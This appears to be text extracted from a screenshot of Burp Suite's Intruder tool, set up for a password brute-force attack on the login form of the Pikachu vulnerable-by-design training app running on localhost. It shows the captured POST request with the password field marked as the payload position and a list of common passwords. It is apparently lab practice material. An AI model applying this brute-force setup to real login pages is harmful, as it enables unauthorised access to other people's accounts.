 1 × 2 × +
? Sniper attack Start attack
Target http://127.0.0.1:8001 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://127.0.0.1:8001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8001/pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=qhh4fell0ioaeopa3kvcskfn0q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=admin&password=§1111111§&submit=Login
Payloads
Request count: 197
Payload configuration
This payload type lets you configure a simple list of strings t
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
123456789
12345678
password
qwerty123
qwerty1
111111
12345
secret
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add Enabled Rule
Edit
Remove